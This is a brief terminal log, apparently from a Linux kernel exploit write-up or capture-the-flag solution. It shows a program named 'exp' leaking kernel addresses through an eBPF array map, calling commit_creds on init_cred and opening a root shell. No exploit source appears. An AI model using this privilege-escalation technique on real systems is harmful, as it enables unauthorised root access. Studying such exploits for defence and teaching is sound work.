 / $ ./exp
[*]status has been saved.
array_map_ops_addr => 0xffffffffbd4363a0
kernel_base => 0xffffffffbc400000
kernel_offset => 0x3b400000
work_for_cpu_fn => 0xffffffffbc4bc190
commit_creds_addr => 0xffffffffbc4cce30
init_creds_addr => 0xffffffffbde6b880
map_ptr => 0xffff935f479d80c0
map_value => 0xffff935f479d8110
0xffff935f479d80c0
[+] commit_cred(&init_cred) done!
[+] Successful to get the root. Execve root shell now...
/ #